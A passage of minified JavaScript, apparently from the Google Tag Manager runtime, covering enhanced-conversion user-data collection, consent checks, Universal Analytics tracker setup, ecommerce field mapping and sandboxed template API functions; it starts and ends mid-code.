h=OK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=OK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||NF))try{var u=OF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Xc(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=OK(g,"c",f)}}catch(E){N(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=OK(v,"d",z);break}}var C=g!==void 0;e[b]=NK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},QK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var RK=function(a,b){b=b===void 0?!1:b;if(zF(a,"ccd_add_1p_data",!1)&&$n(BI)){var c=a.F.R[K.m.Fl];if(td(c)&&c.enable_code){var d=M(a.F,K.m.Jb);if(d===null)V(a,Q.C.bn,null);else if(c.enable_code&&td(d)&&(Xv(d),V(a,Q.C.bn,d)),td(c.selectors)){var e={},f=Q.C.fq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=PK(p,"email",h.email,r,l)||q;q=PK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=PK(v,"first_name",u[t].first_name,x,l)||q;q=PK(v,"last_name",u[t].last_name,x,l)||q;q=PK(v,"street",u[t].street,x,l)||q;q=PK(v,"city",u[t].city,x,l)||q;q=PK(v,"region",u[t].region,x,l)||q;q=PK(v,"country",u[t].country,x,l)||q;q=PK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;V(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.yb,C,E=[],H=Object.keys(QK),I=0;I<H.length;I++){var O=H[I],da=QK[O],ba=void 0,
U=(ba=e[O])!=null?ba:"0";E.push(da+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function SK(a){};
var TK=function(a){var b=function(f){rJ(f,!0)},c=function(f){RK(f,P(60))},d=function(f){P(433)&&zK(f,{uj:!0,nj:!0})},e=function(f){JK(f,!1)};switch(a){case L.O.lk:return[YI,BK,lK,mK];case L.O.Ja:return[FK,IK,yK,JK,wK,d,EI,AK,cJ,b,$J,HK,NI,qK,function(f){GK(f,!1)},sJ,OI];case L.O.ik:return[yK,nJ];case L.O.Ha:return[IK,yK,DK,UI,SI,zK,EI,e,XI,cJ,b,PI,bJ,ZI,aJ,TI,KK,NI,LK,MK,AI,c,FK,pJ,HK,CK,xK,kK,qK,FI,CI,oJ,GK,SK,sJ,OI];case L.O.xm:return[yK,DK,UI,EI,b,JK,GI,sJ,OI];case L.O.Zb:return[IK,yK,DK,UI,zK,
EI,e,XI,cJ,b,PI,aJ,TI,KK,NI,LK,pJ,FK,HK,CK,kK,qK,FI,GK,sJ,OI];case L.O.Mb:return[IK,yK,DK,UI,EI,cJ,b,KK,NI,JK,AI,c,pJ,FK,HK,CK,kK,qK,FI,GK,sJ,OI];case L.O.Ab:return[IK,yK,DK,UI,EI,cJ,b,KK,NI,JK,AI,c,pJ,FK,HK,CK,kK,qK,FI,$I,GK,sJ,OI];default:return[]}},UK=function(a){for(var b=TK(S(a,Q.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},VK=function(a,b){for(var c=new wF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;W(c,f,Wu(b,f))}for(var g=m(Object.keys(b.metadata)),
h=g.next();!h.done;h=g.next()){var l=h.value;V(c,l,S(b,l))}V(c,Q.C.da,a);return c},WK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;V(z,Q.C.Ea,!0);V(z,Q.C.ja,!0);V(z,Q.C.nb,Hb());V(z,Q.C.Jg,t);V(z,Q.C.Kg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(S(v.Ra,Q.C.da)))if(!(P(433)&&P(24)&&S(v.Ra,Q.C.ja)&&S(v.Ra,Q.C.da)===L.O.Ja)||S(v.Ra,Q.C.ae))if(!S(v.Ra,Q.C.ja)||S(v.Ra,Q.C.da)===L.O.Ja||$n(r))UK(l[x]),
S(v.Ra,Q.C.Ea)||v.Ra.isAborted||S(v.Ra,Q.C.da)!==L.O.Ja||P(433)&&!S(v.Ra,Q.C.ae)||(Xu(v.Ra,function(){f(function(y){return y===L.O.Ja})}),Wu(v.Ra,K.m.Jf)===void 0&&u===void 0&&(u=wm(qm.aa.Dh,function(y){return function(){xm(qm.aa.Dh,u);u=void 0;$n(K.m.Z)&&(V(y.Ra,Q.C.hg,!0),V(y.Ra,Q.C.ja,!1),W(y.Ra,K.m.ja),f(function(z){return z===L.O.Ja}),V(y.Ra,Q.C.hg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:wo(a,d.isGtmEvent);if(g){var h=new wF(g,b,d);V(h,Q.C.da,L.O.lk);
UK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.C.Yb]){var n=d.eventMetadata[Q.C.Yb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=VK(n[p],h);P(223)||V(q,Q.C.Ea,!1);l.push(q)}}else b===K.m.na&&(P(24)?P(433)||l.push(VK(L.O.Ja,h)):l.push(VK(L.O.xm,h)),l.push(VK(L.O.ik,h))),P(433)&&P(24)&&b!==K.m.Eb&&l.push(VK(L.O.Ja,h)),l.push(VK(L.O.Ha,h)),b!==K.m.Eb&&(l.push(VK(L.O.Mb,h)),l.push(VK(L.O.Ab,h)),l.push(VK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],u=void 0;fo(function(){f();var t=!$n([K.m.La]);
if(!$n(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));eo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var wL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Df),d=M(b,K.m.Cf),e=M(b,c);if(e===void 0){var f=void 0;tL.hasOwnProperty(c)?f=tL[c]:uL.hasOwnProperty(c)&&(f=uL[c]);f===1&&(f=vL(c));tb(f)?pz()(function(){var g,h,l,n=(l=(g=pz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},xL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=pz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},BL=function(a,b,c){if(!c.isGtmEvent||!yL[a]){var d=!$n(K.m.ka),e=function(f){var g="gtm"+String(qo()),h,l=pz(),n=zL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||AL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&$n(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=pz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=pn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=pn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};eo(function(){return void e(K.m.ka)},K.m.ka);eo(function(){return void e(K.m.X)},K.m.X);eo(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(yL[a]=!0)}},CL=function(a,b){Mj()&&b&&(a[K.m.yc]=b)},LL=function(a,b,c){function d(){var R=Ea.apply(0,arguments);R[0]=x?x+"."+R[0]:""+R[0];t.apply(window,R)}function e(R){function ha(qa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(qa,Na[Sa])}var ka=c.isGtmEvent,Y=ka?DL(y):EL(b,c);if(Y){var T={};CL(T,R);d("require","ec","ec.js",T);ka&&Y.ij&&d("set","&cu",Y.ij);var ia=Y.action;if(ka||ia==="impressions")if(ha("ec:addImpression",Y.zn),!ka)return;if(ia==="promo_click"||ia==="promo_view"||ka&&Y.Dg){var pa=Y.Dg;ha("ec:addPromo",pa);if(pa&&pa.length>0&&ia==="promo_click"){ka?d("ec:setAction",ia,Y.ac):d("ec:setAction",ia);return}if(!ka)return}ia!=="promo_view"&&ia!=="impressions"&&(ha("ec:addProduct",Y.Ud),d("ec:setAction",
ia,Y.ac))}}function f(R){if(R){var ha={};if(td(R))for(var ka in FL)FL.hasOwnProperty(ka)&&GL(FL[ka],ka,R[ka],ha);CL(ha,E);d("require","linkid",ha)}}function g(){var R=M(c,K.m.lp);if(R){var ha=D(19);d("require",R,{dataLayer:ha});d("require","render")}}function h(){var R=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&td(R)){var ha=y.fieldsToSend,ka,Y,T=(ka=v())==null?void 0:(Y=ka.getByName)==null?void 0:Y.call(ka,x),ia;for(ia in R)if(R[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var pa=void 0,qa=(pa=
T)==null?void 0:pa.get(vL(R[ia]));HL(ha,ia,qa)}}})}function l(R,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[R]=ha}function n(){if(y.displayfeatures){var R="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:R})}}var p=a,q=wo(a),r=c.eventMetadata[Q.C.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Vk&&(Km=!0,b===K.m.na?Qm(c,a):(c.eventMetadata[Q.C.Ic]||(Nm[a]=!0),JA(c.eventMetadata[Q.C.Ta])));var u,t=c.isGtmEvent?sz(M(c,"gaFunctionName")):sz();if(sb(t)){var v=pz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=zL(x,b,c);!c.isGtmEvent&&AL(x,y.createOnlyFields)&&(t(function(){var R,ha;v()&&((R=v())==null||(ha=R.remove)==null||ha.call(R,x))}),IL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Kj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.fh]:y.createOnlyFields[K.m.fh];H&&!IL[x]&&(IL[x]=!0,t(uz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&xL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var O={};CL(O,E);d("require","linkid","linkid.js",O)}BL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var da="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:da})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&rz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),jJ(p,c),M(c,K.m.Ib)&&(su(["aw","dc"]),rz(x+".")),uu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),BL(p,x,c)):b===K.m.Eb?wL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||JL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=u&&!c.eventMetadata[Q.C.Um];if(!KL&&(!c.isGtmEvent||ba)){KL=!0;var U=function(){c.onFailure()};Oc(u||"https://www.google-analytics.com/analytics.js",function(){var R;((R=v())==null?0:R.loaded)||U()},U)}}else Vc(c.onFailure)}},ML=function(a,b,c,d){fo(function(){LL(a,b,d)},[K.m.ka,K.m.X])},AL=function(a,b){var c=NL[a];NL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},EL=function(a,b){function c(t){return{id:d(K.m.Ca),affiliation:d(K.m.Rk),revenue:d(K.m.Da),tax:d(K.m.Tk),shipping:d(K.m.sd),coupon:d(K.m.Sk),list:d(K.m.ki)||d(K.m.yf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.yf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&HL(n,p,n[h[p]])}var q=null,r=d(K.m.Vo);if(a===K.m.Db||a===K.m.ie)q={action:a,ac:c(),Ud:OL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:OL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:OL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:OL(e)};else if(a===K.m.qc)q={action:"impressions",zn:OL(e)};else if(a===K.m.rc)q={action:"promo_view",Dg:OL(r)||OL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Dg:OL(r)||OL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.yf)||f},Ud:OL(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Zg)};q={action:"checkout",Ud:OL(e),ac:ud(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Zg)}});q&&(q.ij=d(K.m.kb));return q},DL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.ij=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.zn=b.translateIfKeyEquals==="impressions"?OL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?OL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?OL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?OL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},OL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<PL.length;l++)e[PL[l]]!==void 0&&(h&&(h+="/"),h+=e[PL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},zL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=QL(d(K.m.bp));!c.isGtmEvent&&l&&HL(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[Q.C.Ta],
Hh:!0,mc:!!c.eventMetadata[Q.C.ob]});c.isGtmEvent||(g._no_slc=!0);bm()&&(h._cs=RL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&HL(f,p,q)}for(var r=!c.isGtmEvent,u=hp(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);SL.hasOwnProperty(v)?e[v]=x:TL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(UL.hasOwnProperty(v))GL(UL[v],v,
y,e);else if(VL.hasOwnProperty(v))GL(VL[v],v,y,g);else if(uL.hasOwnProperty(v))GL(uL[v],v,y,f);else if(tL.hasOwnProperty(v))GL(tL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))GL(1,v,y,f);else if(v===K.m.Ia){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");WL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Rg)!==!1&&d(K.m.wc)!==!1&&HI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=br(c);!c.isGtmEvent&&d(K.m.Ib)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){sb(H)&&H();c.onSuccess()}}else{HL(h,"cookieDomain","auto");HL(g,"forceSSL",!0);HL(e,"eventCategory",XL(b));YL[b]&&HL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
HL(e,"eventLabel",d(K.m.nl)):b==="search"||b==="view_search_results"?HL(e,"eventLabel",d(K.m.up)):b==="select_content"&&HL(e,"eventLabel",d(K.m.So));var I=e[K.m.eb]||{},O=I[K.m.Hf];O||O!=0&&I[K.m.wa]?h.allowLinker=!0:O===!1&&HL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}cr()&&(g["&gcs"]=dr());g["&gcd"]=hr(c);bm()&&($n(K.m.ka)||(h.storage="none"),$n([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));kr()&&(g["&dma_cps"]=ir());g["&dma"]=jr();Gq(Oq())&&(g["&tcfd"]=lr());Ck()&&(g["&tag_exp"]=
Ck());var da=Nj(c)||d(K.m.yc),ba=d(K.m.fh);da&&(c.isGtmEvent||(h[K.m.yc]=da),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.fh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},RL=function(a){return $n(a)},QL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},HL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},XL=function(a){var b="general";
ZL[a]?b="ecommerce":$L[a]?b="engagement":a==="exception"&&(b="error");return b},vL=function(a){return a&&tb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},GL=function(a,b,c,d){if(c!==void 0)if(aM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[vL(b)]=c;else if(tb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},KL=!1,IL={},yL={},bM={},WL=(bM[K.m.Ub]=1,bM[K.m.wc]=1,bM[K.m.Gb]=1,bM[K.m.xb]=1,bM[K.m.Wb]=1,bM[K.m.od]=1,bM[K.m.xc]=1,bM[K.m.cb]=
1,bM[K.m.pd]=1,bM[K.m.pl]=1,bM[K.m.ya]=1,bM[K.m.If]=1,bM[K.m.Xa]=1,bM[K.m.Hb]=1,bM),cM={},tL=(cM.client_storage="storage",cM.sample_rate=1,cM.site_speed_sample_rate=1,cM.store_gac=1,cM.use_amp_client_id=1,cM[K.m.Vb]=1,cM[K.m.wb]="storeGac",cM[K.m.Gb]=1,cM[K.m.xb]=1,cM[K.m.Wb]=1,cM[K.m.od]=1,cM[K.m.xc]=1,cM[K.m.pd]=1,cM),dM={},TL=(dM._cs=1,dM._useUp=1,dM.allowAnchor=1,dM.allowLinker=1,dM.alwaysSendReferrer=1,dM.clientId=1,dM.cookieDomain=1,dM.cookieExpires=1,dM.cookieFlags=1,dM.cookieName=1,dM.cookiePath=
1,dM.cookieUpdate=1,dM.legacyCookieDomain=1,dM.legacyHistoryImport=1,dM.name=1,dM.sampleRate=1,dM.siteSpeedSampleRate=1,dM.storage=1,dM.storeGac=1,dM.useAmpClientId=1,dM._cd2l=1,dM),VL={anonymize_ip:1},eM={},uL=(eM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},eM.app_id=1,eM.app_installer_id=1,eM.app_name=1,eM.app_version=1,eM.description="exDescription",eM.fatal="exFatal",eM.language=1,eM.page_hostname=
"hostname",eM.transport_type="transport",eM[K.m.kb]="currencyCode",eM[K.m.mh]=1,eM[K.m.ya]="location",eM[K.m.If]="page",eM[K.m.Xa]="referrer",eM[K.m.Hb]="title",eM[K.m.ri]=1,eM[K.m.Pa]=1,eM),fM={},UL=(fM.content_id=1,fM.event_action=1,fM.event_category=1,fM.event_label=1,fM.link_attribution=1,fM.name=1,fM[K.m.eb]=1,fM[K.m.nl]=1,fM[K.m.xd]=1,fM[K.m.Da]=1,fM),SL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},PL=["item_category","item_category2","item_category3","item_category4","item_category5"],gM={},FL=(gM.levels=1,gM[K.m.xb]="duration",gM[K.m.od]=1,gM),hM={},aM=(hM.anonymize_ip=1,hM.fatal=1,hM.send_page_view=1,hM.store_gac=1,hM.use_amp_client_id=1,hM[K.m.wb]=1,hM[K.m.mh]=1,hM),iM={},JL=(iM.checkout_progress=1,iM.select_content=1,iM.set_checkout_option=1,iM[K.m.ee]=1,iM[K.m.fe]=1,iM[K.m.kd]=1,iM[K.m.he]=1,
iM[K.m.qc]=1,iM[K.m.Jc]=1,iM[K.m.rc]=1,iM[K.m.Db]=1,iM[K.m.ie]=1,iM[K.m.sc]=1,iM),jM={},ZL=(jM.checkout_progress=1,jM.set_checkout_option=1,jM[K.m.Gk]=1,jM[K.m.Hk]=1,jM[K.m.ee]=1,jM[K.m.fe]=1,jM[K.m.Ik]=1,jM[K.m.kd]=1,jM[K.m.Db]=1,jM[K.m.ie]=1,jM[K.m.Jk]=1,jM),kM={},$L=(kM.generate_lead=1,kM.login=1,kM.search=1,kM.select_content=1,kM.share=1,kM.sign_up=1,kM.view_search_results=1,kM[K.m.he]=1,kM[K.m.qc]=1,kM[K.m.Jc]=1,kM[K.m.rc]=1,kM[K.m.sc]=1,kM),lM={},YL=(lM.view_search_results=1,lM[K.m.qc]=1,lM[K.m.rc]=
1,lM[K.m.sc]=1,lM),NL={};function mM(a,b,c,d){}mM.K="internal.executeEventProcessor";function nM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}nM.K="internal.executeJavascriptString";function oM(a){var b;return b};function pM(a){var b="";return b}pM.K="internal.generateClientId";function qM(a){var b={};return Id(b)}qM.K="internal.getAdsCookieWritingOptions";function rM(a,b){var c=!1;return c}rM.K="internal.getAllowAdPersonalization";function sM(){var a;return a}sM.K="internal.getAndResetEventUsage";function tM(a,b){b=b===void 0?!0:b;var c;return c}tM.K="internal.getAuid";function uM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Yn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Ua();return a}uM.publicName="getContainerVersion";function vM(a,b){b=b===void 0?!0:b;var c;return c}vM.publicName="getCookieValues";function wM(){var a="";return a}wM.K="internal.getCorePlatformServicesParam";function xM(){return Ym()}xM.K="internal.getCountryCode";function yM(){var a=[];a=bk();return Id(a)}yM.K="internal.getDestinationIds";function zM(a){var b=new db;return b}zM.K="internal.getDeveloperIds";function AM(a){var b;return b}AM.K="internal.getEcsidCookieValue";function BM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}BM.K="internal.getElementAttribute";function CM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}CM.K="internal.getElementById";function DM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}DM.K="internal.getElementInnerText";function EM(a){var b=null;return b}EM.K="internal.getElementParent";function FM(a){var b=null;return b}FM.K="internal.getElementPreviousSibling";function GM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}GM.K="internal.getElementProperty";function HM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}HM.K="internal.getElementValue";function IM(a){var b=0;return b}IM.K="internal.getElementVisibilityRatio";function JM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=OF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}JM.K="internal.getElementsByCssSelector";
function KM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=aD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}KM.K="internal.getEventData";function LM(a){var b=null;return b}LM.K="internal.getFirstElementByCssSelector";var MM={};MM.disableUserDataWithoutCcd=P(223);function NM(){return Id(MM)}NM.K="internal.getFlags";function OM(){return Sm["8"]||""}OM.K="internal.getGeoCurrencyCode";function PM(){var a;return a}PM.K="internal.getGsaExperimentId";function QM(){return new Fd(gC)}QM.K="internal.getHtmlId";function RM(a){var b;return b}RM.K="internal.getIframingState";function SM(a,b){var c={};return Id(c)}SM.K="internal.getLinkerValueFromLocation";function TM(){var a=new db;return 